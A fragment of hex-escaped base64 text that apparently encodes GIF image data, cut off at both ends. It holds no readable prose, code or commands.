8\x70\x6A\x69\x51\x76\x62\x57\x30\x7A\x64\x36\x37\x32\x47\x32\x78\x68\x37\x4B\x51\x4C\x74\x65\x42\x6B\x43\x49\x4C\x34\x36\x51\x51\x48\x54\x6D\x36\x32\x69\x30\x4C\x35\x5A\x6C\x59\x7A\x77\x2B\x78\x72\x72\x75\x37\x57\x52\x6F\x61\x73\x33\x41\x55\x34\x6D\x4B\x70\x63\x49\x68\x56\x54\x79\x2B\x70\x78\x6B\x32\x36\x43\x4E\x55\x62\x7A\x57\x57\x72\x72\x71\x71\x55\x47\x62\x68\x37\x69\x6E\x43\x72\x44\x66\x65\x61\x73\x4F\x52\x37\x63\x68\x53\x6B\x66\x68\x31\x63\x41\x44\x57\x71\x38\x6A\x43\x36\x53\x75\x42\x37\x4A\x6D\x6D\x62\x63\x58\x6A\x4D\x45\x5A\x62\x4D\x49\x66\x44\x4C\x55\x41\x53\x62\x47\x61\x65\x62\x6B\x72\x44\x50\x2B\x2F\x38\x53\x73\x4D\x44\x78\x7A\x44\x69\x44\x72\x44\x6E\x43\x52\x54\x44\x4E\x74\x6A\x77\x69\x69\x72\x46\x69\x66\x44\x39\x66\x74\x4B\x34\x53\x72\x43\x38\x57\x57\x4C\x57\x68\x6F\x54\x77\x58\x71\x55\x7A\x6E\x4C\x45\x4C\x48\x78\x65\x76\x4C\x6A\x45\x43\x4A\x66\x44\x4A\x64\x6C\x65\x55\x47\x7A\x44\x72\x50\x61\x4D\x6D\x71\x62\x42\x7A\x4A\x44\x46\x4E\x67\x79\x72\x52\x38\x73\x7A\x4A\x4D\x79\x6B\x2F\x34\x72\x45\x32\x79\x44\x42\x6A\x45\x62\x46\x59\x76\x71\x78\x50\x33\x79\x44\x4D\x50\x79\x48\x2F\x7A\x69\x36\x50\x73\x69\x64\x7A\x36\x68\x45\x6D\x75\x75\x44\x61\x6F\x79\x47\x61\x4A\x54\x48\x53\x57\x69\x72\x2F\x50\x6A\x47\x66\x78\x79\x74\x41\x31\x6D\x34\x67\x31\x78\x37\x76\x54\x53\x68\x68\x79\x77\x52\x65\x4E\x48\x49\x63\x72\x48\x49\x6B\x42\x7A\x4A\x6B\x6A\x7A\x4A\x6C\x46\x7A\x4A\x6C\x6E\x7A\x4A\x6D\x4A\x7A\x4A\x6D\x76\x77\x55\x63\x37\x48\x4A\x65\x47\x62\x48\x6E\x70\x79\x4E\x62\x42\x7A\x4B\x64\x54\x76\x4B\x70\x49\x78\x33\x4F\x33\x7A\x4B\x41\x79\x47\x74\x71\x6C\x79\x5A\x4B\x4E\x7A\x4B\x69\x45\x79\x31\x73\x4E\x77\x50\x68\x6A\x7A\x4C\x74\x45\x7A\x48\x74\x69\x78\x5A\x64\x70\x76\x4C\x4F\x53\x55\x72\x76\x49\x78\x61\x31\x75\x4C\x46\x76\x2B\x77\x4D\x2F\x6F\x75\x30\x77\x31\x77\x4F\x78\x66\x79\x7A\x78\x30\x77\x4F\x43\x68\x44\x4D\x48\x4C\x7A\x4D\x7A\x6F\x43\x79\x7A\x71\x79\x31\x30\x4E\x77\x4D\x36\x54\x76\x4E\x6F\x46\x7A\x4E\x77\x35\x44\x4D\x79\x71\x7A\x4E\x33\x73\x44\x2F\x7A\x64\x33\x73\x7A\x57\x6D\x4D\x7A\x63\x49\x73\x7A\x73\x49\x41\x7A\x6C\x4A\x72\x7A\x74\x6D\x41\x7A\x6C\x61\x72\x7A\x74\x6D\x41\x77\x4F\x52\x63\x78\x75\x36\x73\x43\x39\x49\x63\x7A\x35\x38\x34\x7A\x39\x68\x51\x7A\x2F\x5A\x63\x69\x66\x68\x38\x44\x66\x75\x37\x7A\x33\x78\x68\x77\x50\x33\x38\x44\x4E\x64\x73\x7A\x77\x4D\x38\x30\x47\x34\x49\x30\x48\x33\x78\x58\x41\x67\x74\x44\x65\x79\x63\x7A\x67\x31\x4E\x7A\x41\x6F\x39\x47\x48\x73\x63\x30\x62\x54\x77\x30\x50\x31\x52\x30\x52\x59\x74\x43\x35\x34\x34\x30\x58\x34\x68\x30\x42\x74\x74\x44\x50\x44\x73\x30\x55\x32\x51\x76\x43\x48\x4E\x44\x42\x42\x41\x30\x67\x74\x39\x30\x73\x77\x51\x41\x74\x68\x4C\x30\x68\x72\x4E\x30\x71\x37\x77\x7A\x77\x6F\x4E\x30\x6A\x49\x64\x78\x42\x4E\x39\x30\x44\x66\x39\x78\x51\x43\x74\x30\x7A\x74\x39\x70\x64\x4E\x73\x30\x6A\x39\x4E\x6F\x39\x62\x79\x73\x45\x4E\x39\x78\x36\x6B\x53\x30\x30\x63\x64\x71\x5A\x65\x69\x31\x45\x74\x39\x78\x65\x70\x68\x30\x30\x39\x74\x72\x2B\x4D\x68\x31\x46\x50\x4E\x72\x72\x64\x68\x31\x46\x64\x4E\x51\x62\x72\x68\x31\x46\x75\x4E\x31\x47\x76\x34\x31\x66\x72\x67\x79\x48\x47\x52\x6D\x47\x4A\x39\x31\x6D\x69\x64\x31\x6D\x71\x39\x31\x6D\x7A\x64\x31\x6D\x37\x39\x31\x6E\x41\x64\x31\x33\x49\x39\x31\x33\x52\x64\x31\x33\x5A\x39\x31\x33\x69\x64\x31\x33\x71\x39\x31\x33\x7A\x64\x31\x33\x37\x39\x31\x34\x41\x64\x32\x49\x49\x39\x32\x49\x52\x64\x32\x49\x5A\x39\x32\x49\x69\x64\x4E\x4E\x69\x4B\x76\x64\x69\x4D\x33\x64\x69\x4F\x2F\x64\x69\x51\x48\x64\x6D\x53\x50\x64\x6D\x55\x58\x64\x6D\x57\x66\x64\x6D\x59\x6E\x64\x6D\x61\x76\x64\x6D\x63\x33\x64\x6D\x65\x2F\x64\x6D\x67\x48\x64\x71\x69\x50\x64\x71\x6B\x58\x64\x71\x6D\x66\x64\x71\x6F\x6E\x64\x6F\x68\x45\x51\x67\x41\x49\x66\x6B\x45\x43\x52\x51\x41\x54\x67\x41\x73\x41\x41\x41\x41\x41\x50\x51\x42\x39\x41\x45\x41\x42\x2F\x2B\x41\x54\x6F\x4B\x44\x68\x49\x57\x47\x68\x34\x69\x4A\x69\x6F\x75\x4D\x6A\x59\x36\x50\x6B\x4A\x47\x53\x6B\x35\x53\x56\x6C\x70\x65\x59\x6D\x5A\x71\x62\x6E\x4A\x32\x65\x6E\x36\x43\x68\x6F\x71\x4F\x6B\x70\x61\x61\x6E\x71\x4B\x6D\x71\x71\x36\x79\x74\x72\x71\x2B\x77\x73\x62\x4B\x7A\x74\x4C\x57\x32\x74\x37\x69\x35\x75\x72\x75\x38\x76\x62\x36\x2F\x77\x4D\x48\x43\x77\x38\x54\x46\x78\x73\x66\x49\x79\x63\x72\x4C\x7A\x4D\x33\x4F\x7A\x39\x44\x52\x30\x74\x50\x55\x31\x64\x62\x58\x32\x4E\x6E\x61\x32\x39\x7A\x64\x33\x74\x2F\x67\x34\x65\x4C\x6A\x35\x4F\x58\x6D\x35\x2B\x6A\x70\x36\x75\x76\x73\x37\x65\x37\x76\x38\x50\x48\x79\x38\x2F\x54\x31\x39\x76\x66\x34\x2B\x66\x72\x37\x2F\x50\x33\x2B\x2F\x77\x41\x44\x43\x68\x78\x49\x73\x4B\x44\x42\x67\x77\x67\x54\x4B\x6C\x7A\x49\x73\x4B\x48\x44\x68\x78\x41\x6A\x53\x70\x78\x49\x73\x61\x4C\x46\x69\x78\x67\x7A\x61\x74\x7A\x49\x73\x61\x50\x48\x6A\x79\x42\x44\x69\x68\x78\x4A\x73\x71\x54\x4A\x6B\x79\x68\x54\x71\x6C\x7A\x4A\x73\x71\x58\x4C\x6C\x7A\x42\x6A\x79\x70\x78\x4A\x73\x36\x62\x4E\x6D\x7A\x68\x7A\x36\x74\x7A\x4A\x73\x36\x66\x50\x6E\x30\x43\x44\x43\x68\x31\x4B\x74\x4B\x6A\x52\x6F\x30\x69\x54\x4B\x6C\x33\x4B\x74\x4B\x6E\x54\x70\x31\x43\x6A\x53\x70\x31\x4B\x74\x61\x72\x56\x71\x31\x69\x7A\x61\x74\x33\x4B\x74\x61\x76\x58\x72\x32\x44\x44\x69\x68\x31\x4C\x74\x71\x7A\x5A\x73\x32\x6A\x54\x71\x75\x31\x35\x6F\x41\x43\x41\x74\x33\x44\x2F\x34\x38\x71\x56\x75\x2F\x62\x73\x33\x4C\x6B\x43\x41\x6A\x54\x5A\x79\x37\x65\x76\x33\x37\x2B\x41\x2B\x39\x61\x64\x47\x72\x69\x77\x34\x63\x4F\x49\x41\x77\x39\x6D\x6D\x72\x69\x78\x34\x38\x64\x4E\x46\x6A\x4F\x47\x54\x4C\x6D\x79\x59\x4D\x6C\x4A\x4C\x57\x75\x6D\x6A\x46\x6E\x70\x35\x73\x2B\x4A\x4A\x31\x33\x75\x6E\x4E\x47\x76\x61\x4E\x43\x6F\x41\x5A\x2F\x2B\x53\x33\x70\x69\x59\x55\x6D\x70\x59\x35\x75\x4F\x68\x4C\x6A\x31\x77\x74\x43\x30\x5A\x63\x75\x47\x33\x64\x67\x32\x77\x63\x65\x38\x64\x61\x63\x4F\x37\x74\x69\x33\x76\x38\x72\x45\x68\x57\x39\x4F\x44\x74\x6D\x34\x76\x63\x2F\x4D\x6C\x53\x50\x50\x76\x64\x7A\x35\x4F\x39\x54\x52\x70\x54\x65\x6E\x44\x74\x71\x36\x75\x74\x33\x63\x74\x58\x4D\x4F\x33\x39\x33\x37\x4F\x4F\x6E\x6B\x78\x52\x64\x50\x6A\x39\x31\x38\x4E\x2F\x58\x73\x31\x64\x65\x47\x42\x4E\x2F\x39\x4E\x66\x6D\x52\x34\x30\x4D\x76\x42\x4A\x77\x2B\x66\x76\x76\x54\x34\x4C\x65\x58\x66\x71\x72\x56\x49\x75\x43\x41\x41\x44\x5A\x7A\x49\x46\x2F\x73\x2F\x62\x4A\x67\x66\x67\x6B\x65\x38\x79\x43\x44\x2F\x6B\x45\x59\x7A\x49\x51\x49\x52\x6E\x67\x68\x68\x68\x54\x65\x68\x36\x47\x47\x76\x6E\x44\x49\x32\x6A\x59\x50\x67\x72\x69\x4C\x69\x41\x57\x2B\x56\x35\x2B\x4A\x74\x36\x43\x6F\x6D\x44\x6A\x6F\x73\x57\x69\x4C\x69\x79\x4F\x65\x41\x35\x36\x4D\x73\x74\x41\x34\x47\x7A\x76\x74\x34\x51\x69\x4C\x6A\x68\x6E\x47\x55\x35\x32\x50\x72\x51\x42\x70\x59\x54\x33\x54\x45\x62\x6D\x4B\x2F\x34\x37\x2F\x39\x4D\x64\x49\x68\x30\x70\x6D\x67\x75\x4A\x76\x68\x7A\x32\x79\x59\x35\x53\x58\x66\x49\x6A\x51\x61\x34\x36\x6B\x69\x47\x55\x6C\x43\x7A\x62\x6B\x35\x53\x49\x76\x66\x6D\x6D\x4A\x66\x42\x4B\x4E\x52\x71\x5A\x68\x5A\x70\x34\x5A\x49\x30\x56\x42\x4B\x6F\x4A\x62\x6D\x39\x6E\x74\x56\x39\x4A\x36\x64\x46\x62\x59\x6F\x30\x6C\x4F\x35\x74\x6C\x6C\x65\x64\x54\x55\x79\x4D\x78\x34\x66\x6A\x5A\x69\x5A\x36\x42\x7A\x44\x71\x4E\x5A\x6F\x59\x59\x6D\x61\x59\x31\x6C\x77\x41\x7A\x4A\x71\x4A\x78\x39\x50\x67\x6F\x6F\x4C\x70\x64\x4F\x65\x6B\x68\x76\x4A\x4E\x35\x49\x79\x35\x36\x61\x47\x6A\x4A\x66\x70\x35\x35\x2B\x6D\x6D\x6D\x6F\x67\x37\x44\x70\x6A\x57\x36\x36\x67\x49\x71\x71\x45\x32\x4E\x79\x77\x2B\x71\x4A\x68\x37\x34\x4B\x71\x35\x71\x72\x6C\x73\x6F\x66\x72\x71\x71\x63\x47\x69\x71\x55\x33\x38\x79\x4B\x53\x4A\x6C\x4C\x53\x6D\x6F\x72\x4F\x63\x4A\x75\x71\x6D\x71\x76\x74\x52\x34\x62\x6A\x71\x36\x45\x4A\x49\x70\x4B\x73\x38\x37\x6D\x4F\x6C\x77\x69\x6C\x5A\x70\x69\x62\x4C\x55\x71\x58\x6A\x73\x73\x6F\x64\x70\x75\x79\x32\x30\x32\x30\x4B\x59\x4B\x36\x62\x53\x4C\x6A\x75\x75\x66\x4D\x75\x55\x4B\x51\x71\x30\x6F\x34\x71\x6F\x72\x4B\x72\x44\x46\x78\x45\x5A\x70\x76\x4B\x47\x6B\x4B\x2B\x2B\x33\x56\x39\x62\x72\x72\x62\x4C\x34\x77\x72\x76\x64\x76\x67\x41\x4C\x53\x6F\x79\x39\x2F\x4F\x72\x4C\x4C\x4A\x34\x45\x6D\x38\x75\x6C\x67\x6F\x37\x75\x47\x6E\x41\x70\x6E\x44\x62\x73\x72\x76\x2B\x30\x30\x6C\x53\x5A\x38\x4C\x6D\x75\x6A\x47\x70\x78\x74\x68\x37\x47\x47\x65\x32\x37\x46\x78\x38\x4A\x79\x72\x49\x4E\x67\x31\x73\x4F\x79\x53\x57\x4C\x37\x41\x6D\x78\x2B\x79\x71\x4D\x37\x4D\x53\x78\x76\x74\x79\x76\x75\x68\x4E\x33\x79\x33\x48\x42\x42\x74\x76\x73\x4D\x72\x65\x2B\x6E\x71\x66\x79\x76\x43\x6A\x62\x2F\x4C\x47\x72\x4E\x6C\x61\x38\x38\x63\x4D\x57\x2B\x34\x77\x30\x4F\x68\x34\x54\x6A\x58\x48\x54\x57\x53\x62\x72\x44\x74\x4E\x53\x4B\x30\x30\x31\x6D\x4D\x72\x4E\x30\x2F\x50\x49\x45\x57\x2B\x74\x70\x33\x42\x49\x2F\x74\x7A\x79\x30\x47\x49\x2F\x75\x65\x4A\x78\x4C\x4B\x63\x4E\x39\x74\x72\x37\x50\x4F\x33\x32\x32\x33\x44\x72\x49\x2F\x66\x63\x74\x78\x37\x59\x7A\x39\x31\x7A\x68\x39\x6C\x6B\x32\x32\x37\x72\x48\x56\x44\x4F\x61\x51\x73\x2B\x55\x4E\x68\x34\x4F\x31\x7A\x33\x34\x53\x43\x44\x54\x62\x57\x41\x44\x47\x6D\x64\x39\x64\x46\x6F\x69\x76\x4C\x57\x64\x78\x6F\x76\x62\x58\x4B\x31\x2F\x2B\x56\x37\x38\x38\x6F\x77\x5A\x38\x33\x72\x73\x5A\x56\x2F\x67\x6E\x58\x53\x6F\x39\x50\x39\x4E\x61\x71\x6C\x63\x78\x49\x31\x31\x4B\x6D\x66\x66\x62\x71\x6D\x72\x57\x76\x43\x4D\x4F\x5A\x72\x54\x6C\x31\x6F\x37\x5A\x69\x67\x4C\x63\x2F\x41\x74\x49\x76\x58\x79\x63\x35\x65\x2B\x39\x37\x6D\x34\x6C\x77\x54\x2F\x37\x76\x79\x5A\x69\x4B\x2F\x47\x75\x47\x77\x79\x39\x79\x38\x64\x70\x73\x67\x4C\x47\x54\x51\x52\x41\x6F\x76\x5A\x62\x75\x59\x59\x34\x38\x6A\x39\x64\x74\x62\x66\x52\x33\x2F\x33\x35\x35\x74\x33\x76\x47\x62\x79\x58\x64\x64\x76\x50\x66\x6C\x6D\x38\x30\x4B\x32\x56\x57\x44\x76\x7A\x37\x67\x52\x6F\x56\x65\x70\x50\x56\x75\x61\x6F\x2B\x6F\x30\x39\x49\x76\x6C\x66\x6B\x72\x35\x4C\x4F\x53\x38\x77\x5A\x46\x72\x2F\x68\x42\x54\x79\x69\x36\x53\x77\x58\x37\x36\x76\x53\x76\x5A\x39\x51\x73\x66\x34\x6A\x4C\x54\x4F\x50\x51\x46\x55\x45\x44\x77\x69\x38\x61\x73\x30\x76\x66\x42\x4A\x46\x53\x77\x58\x41\x42\x62\x33\x6A\x79\x63\x32\x41\x47\x4B\x57\x45\x38\x43\x54\x4C\x76\x46\x42\x38\x45\x6F\x66\x70\x45\x2B\x44\x38\x4C\x46\x73\x30\x70\x41\x66\x54\x63\x36\x2F\x6A\x48\x50\x57\x4E\x49\x44\x6F\x4C\x32\x61\x30\x6F\x4E\x5A\x54\x68\x43\x46\x65\x4C\x50\x47\x52\x76\x55\x54\x31\x56\x57\x53\x4D\x45\x48\x6D\x71\x36\x42\x51\x45\x79\x68\x42\x67\x73\x6F\x43\x77\x42\x73\x52\x48\x38\x6F\x4E\x4F\x4B\x54\x6E\x6E\x64\x43\x69\x4A\x56\x77\x62\x4F\x62\x37\x56\x68\x53\x7A\x47\x42\x45\x6F\x62\x6A\x46\x32\x75\x53\x4E\x68\x42\x36\x31\x34\x52\x51\x47\x36\x54\x32\x4A\x6E\x44\x42\x38\x54\x75\x78\x68\x43\x42\x61\x34\x78\x64\x32\x2F\x45\x6C\x68\x4B\x68\x73\x55\x42\x44\x59\x5A\x47\x4C\x4C\x6F\x79\x6A\x6D\x4E\x72\x6F\x52\x6A\x7A\x4B\x38\x58\x4E\x71\x53\x79\x41\x64\x36\x31\x69\x39\x48\x4F\x59\x52\x6A\x41\x77\x42\x41\x42\x38\x64\x31\x45\x50\x4E\x72\x51\x36\x44\x68\x46\x53\x6A\x49\x61\x6E\x59\x53\x49\x55\x6F\x45\x6E\x32\x52\x61\x6D\x47\x6A\x4A\x70\x6B\x78\x2B\x6B\x6D\x79\x2F\x35\x4B\x4F\x67\x4D\x41\x4E\x48\x58\x4A\x4A\x49\x6D\x5A\x53\x6B\x34\x45\x45\x5A\x4D\x6A\x4B\x61\x4C\x76\x62\x54\x57\x49\x46\x6F\x68\x78\x6C\x49\x68\x66\x4A\x69\x79\x43\x4B\x37\x6C\x6D\x73\x37\x46\x30\x75\x46\x55\x45\x41\x57\x78\x6F\x45\x41\x62\x30\x30\x5A\x59\x6A\x6D\x2B\x45\x66\x51\x79\x64\x4A\x31\x59\x2F\x79\x54\x4B\x78\x64\x79\x41\x41\x46\x67\x63\x70\x6A\x45\x48\x46\x62\x30\x55\x4F\x6E\x44\x58\x64\x37\x72\x6D\x41\x59\x70\x67\x46\x36\x45\x57\x63\x76\x2B\x4C\x65\x2B\x46\x4A\x2F\x50\x6D\x48\x63\x47\x5A\x6B\x46\x4A\x65\x73\x45\x73\x2F\x4F\x75\x41\x36\x51\x46\x6E\x49\x4B\x70\x6F\x52\x6D\x77\x51\x78\x70\x2F\x69\x75\x65\x54\x39\x50\x74\x6B\x4F\x4B\x52\x33\x53\x6E\x4D\x75\x45\x5A\x45\x47\x41\x2B\x45\x34\x35\x70\x7A\x47\x63\x6B\x31\x34\x6E\x49\x63\x4F\x70\x7A\x6B\x2F\x7A\x38\x52\x7A\x50\x2F\x65\x63\x32\x43\x49\x76\x4F\x48\x5A\x66\x4D\x6A\x44\x36\x33\x4A\x73\x78\x6B\x57\x52\x4A\x73\x4D\x2F\x53\x4D\x2B\x32\x37\x6E\x44\x6A\x6D\x69\x47\x41\x49\x64\x6B\x5A\x7A\x2F\x6B\x32\x56\x48\x46\x6B\x62\x4F\x56\x33\x42\x53\x4A\x5A\x51\x59\x67\x67\x35\x42\x79\x38\x68\x38\x6B\x68\x57\x68\x44\x54\x36\x72\x4C\x6A\x49\x4B\x6B\x4D\x67\x46\x6F\x51\x45\x30\x54\x75\x6F\x2B\x59\x78\x74\x43\x6B\x67\x68\x52\x6A\x53\x6C\x57\x4B\x30\x77\x75\x34\x64\x4B\x50\x38\x38\x4F\x64\x51\x48\x57\x6C\x52\x48\x43\x4C\x78\x54\x70\x56\x78\x35\x6C\x45\x66\x36\x59\x38\x45\x44\x4D\x43\x6D\x6F\x76\x2B\x4C\x70\x6C\x42\x2F\x36\x68\x47\x63\x4B\x67\x41\x43\x55\x31\x56\x6C\x50\x7A\x43\x36\x31\x4B\x78\x53\x46\x4B\x48\x69\x35\x42\x4E\x6C\x41\x67\x41\x41\x46\x49\x52\x56\x6A\x2F\x72\x77\x4B\x56\x64\x6C\x2B\x6C\x61\x52\x68\x67\x53\x6E\x54\x6E\x51\x71\x4E\x55\x64\x4B\x53\x36\x59\x65\x6C\x49\x45\x30\x52\x51\x6C\x4F\x48\x31\x44\x58\x67\x4E\x35\x44\x72\x67\x4F\x64\x35\x79\x65\x62\x71\x68\x4C\x49\x42\x45\x41\x41\x4F\x69\x32\x73\x52\x4F\x32\x42\x57\x48\x76\x6D\x37\x61\x6B\x63\x33\x65\x74\x4B\x48\x50\x50\x59\x41\x71\x43\x55\x70\x2F\x53\x6F\x62\x46\x72\x4E\x71\x73\x36\x74\x32\x68\x57\x71\x68\x67\x6E\x41\x41\x47\x67\x59\x32\x48\x73\x59\x51\x4C\x52\x2F\x42\x61\x70\x6C\x58\x58\x6F\x54\x7A\x56\x34\x69\x4C\x36\x33\x4E\x68\x31\x4C\x50\x6D\x55\x71\x75\x4C\x6E\x61\x79\x6A\x55\x57\x71\x4A\x53\x62\x67\x54\x4B\x70\x57\x39\x61\x70\x6C\x52\x61\x4E\x76\x50\x77\x76\x63\x7A\x63\x4A\x56\x45\x38\x45\x30\x62\x44\x38\x2B\x51\x49\x4A\x74\x4B\x74\x61\x76\x79\x5A\x53\x68\x54\x71\x52\x62\x53\x49\x6A\x67\x74\x71\x53\x79\x73\x36\x78\x44\x45\x77\x63\x4F\x7A\x47\x4C\x58\x6D\x73\x59\x6C\x37\x38\x79\x79\x4B\x39\x76\x52\x6B\x70\x59\x6E\x33\x49\x57\x4B\x4C\x38\x4E\x62\x57\x73\x61\x32\x52\x4B\x78\x5A\x73\x61\x2F\x71\x78\x4C\x74\x4D\x35\x2B\x4B\x33\x4B\x38\x4B\x39\x37\x46\x79\x31\x4F\x70\x4C\x63\x66\x6B\x57\x36\x31\x36\x31\x6F\x66\x2B\x2B\x71\x33\x34\x50\x35\x31\x37\x77\x4B\x6E\x75\x2F\x2F\x52\x53\x54\x63\x7A\x65\x64\x36\x46\x4C\x77\x43\x64\x69\x2B\x63\x43\x45\x79\x72\x6C\x33\x59\x56\x77\x77\x6C\x32\x7A\x56\x6B\x70\x45\x5A\x65\x64\x32\x76\x62\x44\x64\x44\x33\x76\x69\x42\x58\x43\x58\x74\x4E\x61\x6D\x4C\x51\x65\x35\x6B\x69\x49\x6C\x62\x76\x63\x79\x48\x47\x59\x51\x4D\x32\x46\x63\x59\x42\x4C\x41\x2B\x49\x5A\x70\x32\x6E\x46\x4E\x44\x36\x78\x52\x6F\x4E\x36\x34\x52\x52\x48\x75\x4C\x51\x4F\x61\x62\x47\x4F\x54\x78\x74\x6B\x41\x2F\x50\x59\x79\x45\x31\x47\x38\x6B\x4F\x41\x72\x47\x45\x56\x6A\x2F\x66\x4A\x45\x49\x35\x79\x6C\x55\x56\x38\x34\x79\x4D\x33\x32\x4D\x6F\x76\x4C\x6F\x63\x44\x33\x69\x4B\x41\x65\x6D\x5A\x35\x76\x37\x4E\x6C\x34\x35\x64\x37\x75\x32\x41\x32\x72\x37\x6B\x63\x73\x4D\x30\x78\x6A\x72\x76\x4D\x57\x78\x54\x76\x47\x4B\x30\x55\x31\x76\x4B\x64\x78\x78\x46\x6E\x49\x63\x2F\x55\x6E\x6E\x55\x75\x38\x70\x55\x42\x79\x2B\x54\x32\x4F\x70\x6B\x63\x66\x64\x36\x6C\x6A\x39\x45\x63\x57\x34\x76\x45\x31\x38\x56\x74\x42\x75\x69\x62\x2B\x64\x7A\x58\x4A\x58\x66\x5A\x79\x30\x51\x47\x53\x71\x4D\x74\x2F\x56\x39\x7A\x4A\x4A\x72\x4F\x47\x4A\x62\x30\x70\x48\x65\x79\x5A\x55\x36\x48\x4F\x52\x79\x66\x6C\x76\x43\x69\x43\x53\x31\x6E\x55\x69\x74\x5A\x7A\x33\x76\x2B\x52\x71\x6F\x6A\x7A\x65\x68\x4E\x4C\x2F\x48\x52\x72\x6E\x35\x31\x72\x57\x50\x74\x44\x62\x49\x47\x65\x73\x68\x70\x33\x68\x34\x4D\x64\x57\x33\x6F\x51\x6E\x64\x6A\x6F\x56\x6A\x64\x39\x61\x58\x58\x2F\x31\x4A\x71\x57\x48\x64\x36\x48\x4C\x76\x39\x4E\x61\x61\x58\x7A\x57\x78\x69\x30\x2F\x66\x51\x33\x33\x68\x74\x70\x5A\x31\x4E\x61\x38\x77\x30\x57\x39\x6E\x50\x44\x6F\x65\x32\x6B\x31\x31\x73\x49\x4B\x50\x46\x31\x75\x41\x4F\x4E\x7A\x68\x6D\x7A\x64\x4E\x56\x44\x2B\x62\x62\x35\x55\x34\x76\x70\x63\x6C\x39\x62\x58\x52\x58\x6D\x38\x70\x35\x39\x67\x61\x37\x4D\x31\x31\x76\x61\x36\x63\x46\x33\x68\x6B\x65\x4E\x54\x66\x32\x76\x57\x5A\x33\x4C\x38\x62\x65\x2F\x5A\x59\x33\x71\x72\x33\x34\x5A\x34\x43\x72\x42\x65\x44\x6D\x76\x6F\x61\x76\x70\x57\x31\x71\x66\x6E\x63\x47\x34\x51\x48\x48\x4E\x6A\x65\x73\x75\x75\x31\x30\x67\x31\x59\x79\x45\x4B\x65\x32\x4E\x71\x4B\x39\x61\x6F\x4F\x2F\x47\x2B\x45\x57\x6E\x33\x64\x79\x34\x79\x33\x79\x75\x6D\x44\x63\x48\x77\x54\x33\x63\x38\x59\x64\x2F\x76\x43\x58\x38\x79\x50\x6D\x4D\x67\x38\x31\x79\x50\x33\x4E\x31\x34\x36\x7A\x76\x4E\x75\x74\x6F\x66\x6B\x2B\x4A\x6C\x35\x79\x6E\x5A\x2B\x63\x35\x2F\x76\x67\x4F\x4C\x31\x6E\x62\x76\x4E\x2F\x49\x31\x30\x66\x4A\x41\x65\x76\x79\x51\x2F\x65\x39\x48\x7A\x67\x58\x4F\x4E\x6B\x36\x72\x65\x47\x68\x42\x35\x58\x68\x6D\x2B\x4E\x36\x2F\x67\x67\x75\x74\x46\x4A\x56\x2F\x56\x37\x49\x48\x76\x6C\x4D\x55\x73\x56\x72\x44\x6F\x53\x39\x62\x47\x72\x6C\x35\x49\x43\x76\x38\x62\x56\x6A\x58\x31\x78\x46\x67\x4A\x39\x34\x46\x35\x50\x55\x4E\x7A\x54\x32\x66\x4A\x71\x7A\x44\x33\x47\x7A\x6E\x6D\x36\x42\x2B\x2B\x75\x6A\x66\x2B\x2F\x41\x39\x34\x33\x67\x71\x64\x59\x33\x36\x6C\x68\x65\x46\x35\x37\x4F\x2F\x47\x6A\x67\x48\x77\x53\x66\x57\x34\x64\x79\x51\x73\x73\x33\x36\x74\x45\x65\x2B\x41\x6A\x2F\x73\x57\x50\x59\x32\x4D\x35\x72\x51\x61\x51\x35\x53\x66\x71\x2B\x5A\x41\x31\x72\x65\x79\x52\x35\x33\x7A\x37\x63\x4F\x33\x6F\x30\x52\x75\x55\x38\x4A\x4F\x68\x2B\x34\x5A\x56\x72\x2F\x6A\x46\x61\x78\x72\x7A\x46\x55\x46\x39\x36\x6D\x32\x2F\x58\x62\x42\x50\x32\x64\x2B\x4F\x78\x33\x50\x4B\x69\x61\x70\x75\x6A\x2B\x39\x39\x39\x72\x6A\x6E\x50\x64\x4D\x44\x6B\x39\x65\x54\x55\x4A\x6A\x69\x42\x53\x37\x39\x38\x6D\x58\x4F\x37\x62\x34\x30\x58\x39\x43\x6C\x31\x6A\x79\x44\x36\x52\x37\x79\x78\x31\x77\x66\x49\x77\x61\x48\x66\x6E\x41\x48\x58\x58\x32\x46\x56\x33\x77\x76\x49\x48\x32\x69\x75\x37\x55\x76\x32\x4E\x42\x50\x48\x2B\x76\x76\x37\x38\x73\x41\x45\x72\x43\x6C\x46\x34\x64\x2F\x36\x76\x44\x74\x66\x6D\x4D\x43\x34\x46\x6D\x42\x4F\x46\x6E\x38\x78\x67\x64\x37\x50\x53\x46\x6C\x38\x57\x64\x39\x65\x33\x4E\x33\x41\x50\x68\x7A\x74\x44\x63\x54\x42\x45\x67\x5A\x36\x66\x63\x63\x6D\x35\x61\x41\x43\x65\x64\x36\x4C\x36\x46\x2F\x6A\x53\x45\x41\x42\x2F\x42\x4E\x6B\x53\x53\x42\x45\x37\x69\x41\x4D\x74\x47\x41\x6A\x38\x46\x2F\x39\x36\x52\x39\x48\x4C\x68\x30\x41\x32\x69\x42\x69\x66\x46\x39\x36\x35\x56\x33\x30\x30\x5A\x52\x2B\x50\x64\x37\x37\x67\x64\x33\x41\x74\x69\x42\x66\x66\x47\x41\x35\x74\x41\x35\x77\x70\x66\x2F\x57\x47\x65\x47\x5A\x54\x45\x34\x54\x74\x4A\x48\x47\x66\x4F\x58\x44\x72\x7A\x54\x63\x50\x55\x56\x62\x4D\x68\x48\x66\x71\x78\x6D\x62\x47\x76\x56\x66\x36\x6A\x44\x67\x75\x63\x48\x57\x72\x34\x48\x45\x64\x54\x6E\x67\x38\x4F\x6E\x67\x41\x59\x34\x54\x5A\x52\x48\x67\x37\x44\x6E\x67\x56\x4A\x59\x68\x61\x4B\x57\x66\x4A\x43\x68\x67\x69\x75\x59\x68\x53\x51\x34\x67\x2B\x70\x6E\x68\x6B\x39\x59\x66\x46\x61\x49\x66\x67\x67\x67\x68\x45\x4D\x49\x62\x41\x4D\x31\x66\x54\x46\x68\x63\x30\x5A\x59\x67\x48\x75\x42\x67\x57\x34\x34\x51\x47\x6B\x34\x61\x62\x49\x6E\x59\x77\x52\x6F\x68\x38\x47\x6E\x5A\x79\x4B\x59\x68\x30\x36\x34\x68\x39\x67\x57\x69\x4C\x65\x69\x45\x58\x56\x59\x68\x36\x49\x6D\x68\x6B\x4B\x6A\x68\x2B\x57\x33\x68\x61\x79\x6E\x58\x44\x79\x49\x62\x31\x47\x6F\x43\x47\x2F\x68\x41\x41\x51\x46\x69\x51\x48\x6F\x68\x53\x5A\x32\x61\x67\x61\x78\x69\x48\x2F\x49\x4E\x70\x79\x34\x68\x74\x4A\x33\x61\x36\x44\x49\x4F\x48\x2F\x49\x69\x41\x66\x34\x68\x6D\x43\x47\x65\x36\x79\x57\x65\x36\x49\x34\x69\x71\x31\x59\x69\x4A\x46\x34\x69\x75\x39\x30\x66\x4B\x